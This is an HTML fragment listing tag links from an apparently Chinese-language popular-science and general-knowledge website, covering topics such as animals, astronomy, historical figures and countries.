		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%A7%E7%8E%8B%E8%8A%B1/" title="大王花">大王花</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%A7%E8%84%91/" title="大脑">大脑</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%A7%E8%B1%A1/" title="大象">大象</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%A7%E9%99%86%E6%BC%82%E7%A7%BB/" title="大陆漂移">大陆漂移</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%A7%E9%9B%81/" title="大雁">大雁</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%A9%E6%96%87%E5%8F%B0/" title="天文台">天文台</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%A9%E6%9E%B0/" title="天枰">天枰</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%A9%E7%84%B6%E6%8B%B1/" title="天然拱">天然拱</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%A9%E7%8E%8B%E6%98%9F/" title="天王星">天王星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%AA%E7%A9%BA/" title="太空">太空</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%AA%E9%98%B3/" title="太阳">太阳</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%AA%E9%98%B3%E7%B3%BB/" title="太阳系">太阳系</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%AA%E9%98%B3%E8%83%BD/" title="太阳能">太阳能</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%B4%E5%8F%91/" title="头发">头发</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%B4%E6%9D%A1/" title="头条">头条</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A5%94%E8%B7%91/" title="奔跑">奔跑</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A5%A5%E5%9C%B0%E5%88%A9/" title="奥地利">奥地利</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A5%A5%E8%BF%90%E4%BC%9A/" title="奥运会">奥运会</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A5%B3%E4%BA%BA/" title="女人">女人</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A5%B6%E7%B2%89/" title="奶粉">奶粉</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A9%B4%E5%84%BF/" title="婴儿">婴儿</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AD%94%E5%AD%90/" title="孔子">孔子</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AD%94%E9%9B%80/" title="孔雀">孔雀</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AD%99%E4%B8%AD%E5%B1%B1/" title="孙中山">孙中山</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AD%99%E5%AD%90%E5%85%B5%E6%B3%95/" title="孙子兵法">孙子兵法</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AD%99%E6%AD%A6/" title="孙武">孙武</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AD%9D%E6%96%87%E5%B8%9D/" title="孝文帝">孝文帝</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AD%9F%E5%AD%90/" title="孟子">孟子</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AD%9F%E6%AF%8D%E4%B8%89%E8%BF%81/" title="孟母三迁">孟母三迁</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AE%87%E5%AE%99/" title="宇宙">宇宙</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AE%87%E8%88%AA%E5%91%98/" title="宇航员">宇航员</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AE%89%E5%8F%B2%E4%B9%8B%E4%B9%B1/" title="安史之乱">安史之乱</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AE%8B%E5%A4%AA%E7%A5%96/" title="宋太祖">宋太祖</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AE%8B%E5%BE%BD%E5%AE%97/" title="宋徽宗">宋徽宗</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AE%8B%E8%AF%8D/" title="宋词">宋词</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AE%9D%E7%9F%B3/" title="宝石">宝石</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AE%BD%E5%B8%A6/" title="宽带">宽带</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AF%84%E5%B1%85%E8%9F%B9/" title="寄居蟹">寄居蟹</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AF%84%E7%94%9F%E8%99%AB/" title="寄生虫">寄生虫</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AF%B9%E7%84%A6/" title="对焦">对焦</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AF%B9%E7%A7%B0/" title="对称">对称</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AF%BC%E5%BC%B9/" title="导弹">导弹</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%AF%BC%E5%BC%B9%E8%89%87/" title="导弹艇">导弹艇</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B0%8F%E8%88%8C/" title="小舌">小舌</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B0%8F%E8%A1%8C%E6%98%9F/" title="小行星">小行星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B0%91%E5%A5%B3/" title="少女">少女</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B0%91%E5%B9%B4/" title="少年">少年</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B0%BE%E5%B7%B4/" title="尾巴">尾巴</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B0%BF/" title="尿">尿</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B1%80%E5%9F%9F%E7%BD%91/" title="局域网">局域网</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B1%85%E9%87%8C%E5%A4%AB%E4%BA%BA/" title="居里夫人">居里夫人</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B1%88%E5%8E%9F/" title="屈原">屈原</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B1%B1%E6%B4%9E/" title="山洞">山洞</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B2%9B%E5%B1%BF/" title="岛屿">岛屿</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B2%B3%E9%A3%9E/" title="岳飞">岳飞</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B7%A1%E6%B4%8B%E8%88%B0/" title="巡洋舰">巡洋舰</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B7%A6%E6%89%8B/" title="左手">左手</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B7%A8%E4%BA%BA%E5%B2%AC/" title="巨人岬">巨人岬</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B7%A8%E6%9D%89/" title="巨杉">巨杉</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B7%AE%E5%88%AB/" title="差别">差别</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B7%B4%E8%A5%BF/" title="巴西">巴西</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B7%B4%E9%87%91/" title="巴金">巴金</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B8%83%E9%9B%B7%E8%88%B0/" title="布雷舰">布雷舰</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B9%B2%E5%86%B0/" title="干冰">干冰</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B9%B3%E8%B6%B3/" title="平足">平足</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B9%B4%E8%BD%AE/" title="年轮">年轮</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B9%B4%E8%BD%BB/" title="年轻">年轻</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B9%B4%E9%BE%84/" title="年龄">年龄</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B9%BF%E5%9F%9F%E7%BD%91/" title="广域网">广域网</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%B9%BF%E6%92%AD/" title="广播">广播</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BB%BA%E7%AD%91/" title="建筑">建筑</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BC%80%E5%85%83%E7%9B%9B%E4%B8%96/" title="开元盛世">开元盛世</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BC%80%E5%B1%8F/" title="开屏">开屏</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BC%80%E6%B0%B4/" title="开水">开水</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BC%80%E8%8A%B1/" title="开花">开花</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BC%A0%E5%A4%A7%E5%8D%83/" title="张大千">张大千</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BC%A0%E9%AA%9E/" title="张骞">张骞</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BC%B9%E6%B6%82%E9%B1%BC/" title="弹涂鱼">弹涂鱼</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BD%95%E5%83%8F/" title="录像">录像</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BD%95%E5%83%8F%E6%9C%BA/" title="录像机">录像机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BD%97%E6%98%9F/" title="彗星">彗星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BD%A2%E6%88%90/" title="形成">形成</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BD%A9%E8%89%B2/" title="彩色">彩色</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BE%90%E6%82%B2%E9%B8%BF/" title="徐悲鸿">徐悲鸿</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BE%AE%E5%A3%B0%E6%89%8B%E6%9E%AA/" title="微声手枪">微声手枪</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BF%83%E7%8E%87/" title="心率">心率</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%BF%83%E8%84%8F/" title="心脏">心脏</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%80%9D%E8%80%83/" title="思考">思考</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%81%90%E9%BE%99/" title="恐龙">恐龙</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%81%92%E6%98%9F/" title="恒星">恒星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%83%AF%E6%80%A7/" title="惯性">惯性</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%84%8F%E5%A4%A7%E5%88%A9/" title="意大利">意大利</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%84%9F%E5%86%92/" title="感冒">感冒</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%84%9F%E6%81%A9%E8%8A%82/" title="感恩节">感恩节</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%84%9F%E8%A7%89/" title="感觉">感觉</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%88%98%E5%9B%BD/" title="战国">战国</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%88%98%E6%96%97%E6%9C%BA/" title="战斗机">战斗机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%89%8B/" title="手">手</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%89%8B%E5%8A%BF/" title="手势">手势</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%89%8B%E6%9C%BA/" title="手机">手机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%89%8B%E6%9E%AA/" title="手枪">手枪</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%89%AC%E5%B7%9E%E5%85%AB%E6%80%AA/" title="扬州八怪">扬州八怪</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%8A%97%E6%97%A5/" title="抗日">抗日</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%8A%97%E7%94%9F%E7%B4%A0/" title="抗生素">抗生素</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%8A%A4%E5%8D%AB%E8%88%B0/" title="护卫舰">护卫舰</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%8A%BD%E7%AD%8B/" title="抽筋">抽筋</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%8B%89%E6%96%90%E5%B0%94/" title="拉斐尔">拉斐尔</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%8C%87%E5%8D%97%E9%92%88/" title="指南针">指南针</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%8C%87%E7%94%B2/" title="指甲">指甲</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%8C%87%E7%BA%B9/" title="指纹">指纹</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%8E%92%E7%90%83/" title="排球">排球</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%8E%A5%E5%90%BB/" title="接吻">接吻</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%91%84%E5%83%8F%E6%97%B6/" title="摄像时">摄像时</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%91%84%E5%83%8F%E6%9C%BA/" title="摄像机">摄像机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%94%B6%E9%9F%B3%E6%9C%BA/" title="收音机">收音机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%94%B9%E5%88%B6/" title="改制">改制</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%94%BE%E5%A4%A7%E9%95%9C/" title="放大镜">放大镜</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%94%BF%E6%B2%BB%E5%AE%B6/" title="政治家">政治家</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%95%B0%E5%AD%97/" title="数字">数字</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%95%B0%E5%AD%97%E5%8C%96/" title="数字化">数字化</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%95%B0%E5%AD%A6/" title="数学">数学</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%95%B0%E7%A0%81%E7%9B%B8%E6%9C%BA/" title="数码相机">数码相机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%96%87%E7%89%A9/" title="文物">文物</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%96%B0%E9%B2%9C/" title="新鲜">新鲜</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%97%85%E6%B8%B8/" title="旅游">旅游</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%97%8B%E8%BD%AC/" title="旋转">旋转</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%97%A0%E5%AD%97%E7%A2%91/" title="无字碑">无字碑</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%97%A0%E7%B1%BD%E8%A5%BF%E7%93%9C/" title="无籽西瓜">无籽西瓜</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%97%A5%E4%B8%8D%E8%90%BD%E5%B8%9D%E5%9B%BD/" title="日不落帝国">日不落帝国</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%97%A5%E6%9C%AC/" title="日本">日本</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%97%A5%E9%A3%9F/" title="日食">日食</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%97%A9%E9%A4%90/" title="早餐">早餐</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%97%B6%E9%92%9F/" title="时钟">时钟</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%98%86%E8%99%AB/" title="昆虫">昆虫</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%98%99%E8%8A%B1/" title="昙花">昙花</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%98%99%E8%8A%B1%E4%B8%80%E7%8E%B0/" title="昙花一现">昙花一现</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%98%9F%E4%BA%91/" title="星云">星云</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%98%9F%E6%98%9F/" title="星星">星星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%98%9F%E6%9C%9F/" title="星期">星期</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%98%9F%E7%B3%BB/" title="星系">星系</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%98%BE%E5%83%8F/" title="显像">显像</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%98%BE%E5%BE%AE%E9%95%9C/" title="显微镜">显微镜</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%99%AF%E6%B3%B0%E8%93%9D/" title="景泰蓝">景泰蓝</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%99%BA%E5%8A%9B/" title="智力">智力</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9A%96%E5%AD%A3/" title="暖季">暖季</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9B%9D%E5%85%89/" title="曝光">曝光</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9B%B9%E5%88%BF/" title="曹刿">曹刿</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9B%B9%E6%93%8D/" title="曹操">曹操</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9C%88%E4%BA%AE/" title="月亮">月亮</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9C%88%E7%90%83/" title="月球">月球</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9C%88%E7%90%83%E8%BD%A6/" title="月球车">月球车</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9C%88%E7%9B%B8/" title="月相">月相</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9C%88%E7%BB%8F/" title="月经">月经</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9C%88%E9%A3%9F/" title="月食">月食</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9C%88%E9%A5%BC/" title="月饼">月饼</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9C%9B%E8%BF%9C%E9%95%9C/" title="望远镜">望远镜</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%89/" title="朝鲜战争">朝鲜战争</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9C%A8%E5%8D%AB%E4%BA%8C/" title="木卫二">木卫二</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9C%A8%E6%98%9F/" title="木星">木星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9C%AA%E7%9F%A5%E6%95%B0/" title="未知数">未知数</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9C%AC%E5%BD%B1/" title="本影">本影</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9C%BA%E5%99%A8%E4%BA%BA/" title="机器人">机器人</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9C%BA%E6%9E%AA/" title="机枪">机枪</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9D%8E%E4%B8%96%E6%B0%91/" title="李世民">李世民</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9D%8E%E7%99%BD/" title="李白">李白</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9D%A0%E6%9D%86/" title="杠杆">杠杆</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9D%A1%E5%BD%A2%E7%A0%81/" title="条形码">条形码</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9D%A8%E8%B4%B5%E5%A6%83/" title="杨贵妃">杨贵妃</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9D%AF%E9%85%92%E9%87%8A%E5%85%B5%E6%9D%83/" title="杯酒释兵权">杯酒释兵权</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9D%BE%E6%A0%91/" title="松树">松树</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9D%BE%E8%84%82/" title="松脂">松脂</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9E%AB%E5%8F%B6/" title="枫叶">枫叶</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%9E%AD%E9%9B%84/" title="枭雄">枭雄</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%A0%87%E6%9E%AA/" title="标枪">标枪</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%A0%91/" title="树">树</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%A0%91%E5%8F%B6/" title="树叶">树叶</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%A0%B8%E6%BD%9C%E8%89%87/" title="核潜艇">核潜艇</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%A0%B9/" title="根">根</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%A1%82%E6%9E%97/" title="桂林">桂林</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%A2%B5%E9%AB%98/" title="梵高">梵高</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%A3%80%E6%9F%A5/" title="检查">检查</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%A4%8D%E7%89%A9/" title="植物">植物</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%A5%9A%E8%BE%9E/" title="楚辞">楚辞</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%A5%B7%E4%B9%A6/" title="楷书">楷书</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%A6%95%E6%A0%91/" title="榕树">榕树</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%A9%A1%E8%83%B6/" title="橡胶">橡胶</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%AC%A7%E5%87%A0%E9%87%8C%E5%BE%97/" title="欧几里得">欧几里得</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%AD%A5%E6%9E%AA/" title="步枪">步枪</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%AD%A6%E5%88%99%E5%A4%A9/" title="武则天">武则天</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%AF%92/" title="毒">毒</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%AF%92%E5%93%81/" title="毒品">毒品</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%AF%94%E7%9B%AE%E9%B1%BC/" title="比目鱼">比目鱼</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B0%A2/" title="氢">氢</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B0%A6%E6%B0%94/" title="氦气">氦气</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B0%A7%E6%B0%94/" title="氧气">氧气</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B0%B4/" title="水">水</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B0%B4%E4%BB%99%E8%8A%B1/" title="水仙花">水仙花</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B0%B4%E5%A1%94/" title="水塔">水塔</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B0%B4%E6%98%9F/" title="水星">水星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B0%B4%E7%BF%BC%E8%88%B9/" title="水翼船">水翼船</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B1%89%E5%85%89%E6%AD%A6%E5%B8%9D/" title="汉光武帝">汉光武帝</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B1%89%E6%AD%A6%E5%B8%9D/" title="汉武帝">汉武帝</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B1%97/" title="汗">汗</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B1%A1%E6%9F%93/" title="污染">污染</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B1%BD%E8%BD%A6/" title="汽车">汽车</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B2%99%E6%BC%A0/" title="沙漠">沙漠</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B2%99%E6%BC%A0%E7%AB%A0%E9%B1%BC/" title="沙漠章鱼">沙漠章鱼</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B2%B9%E6%A3%95/" title="油棕">油棕</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B2%B9%E7%82%B8/" title="油炸">油炸</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B2%BB%E7%97%85/" title="治病">治病</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B2%BC%E6%B3%BD/" title="沼泽">沼泽</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B3%95%E5%9B%BD/" title="法国">法国</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B3%95%E5%AE%98/" title="法官">法官</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B3%B0%E5%9B%BD/" title="泰国">泰国</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B4%97%E6%BE%A1/" title="洗澡">洗澡</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B4%97%E8%84%9A/" title="洗脚">洗脚</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B4%97%E8%A1%A3%E6%9C%BA/" title="洗衣机">洗衣机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B5%81%E5%8A%A8/" title="流动">流动</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B5%81%E6%84%9F/" title="流感">流感</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B5%81%E6%98%9F/" title="流星">流星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B5%B7%E5%8F%82/" title="海参">海参</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B5%B7%E5%95%B8/" title="海啸">海啸</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B5%B7%E5%B9%B3%E9%9D%A2/" title="海平面">海平面</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B5%B7%E6%B0%B4/" title="海水">海水</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B5%B7%E6%B0%B4%E9%B1%BC/" title="海水鱼">海水鱼</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B5%B7%E7%8E%8B%E6%98%9F/" title="海王星">海王星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B5%B7%E8%91%B5/" title="海葵">海葵</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B5%B7%E8%9C%87/" title="海蜇">海蜇</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B5%B7%E8%B1%9A/" title="海豚">海豚</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B5%B7%E9%BE%9F/" title="海龟">海龟</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B6%88%E5%8C%96/" title="消化">消化</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B6%B2%E6%99%B6/" title="液晶">液晶</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B7%9D%E6%B0%B4%E4%B9%8B%E6%88%98/" title="淝水之战">淝水之战</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B7%A1%E6%B0%B4%E9%B1%BC/" title="淡水鱼">淡水鱼</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B7%A4%E6%B3%A5/" title="淤泥">淤泥</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B8%85%E6%98%8E%E4%B8%8A%E6%B2%B3%E5%9B%BE/" title="清明上河图">清明上河图</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B8%85%E6%99%B0/" title="清晰">清晰</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B8%A9%E5%BA%A6/" title="温度">温度</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%B8%A9%E5%BC%80%E6%B0%B4/" title="温开水">温开水</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%BB%91%E9%9B%AA/" title="滑雪">滑雪</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%BD%9C%E8%89%87/" title="潜艇">潜艇</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A/" title="澳大利亚">澳大利亚</a>
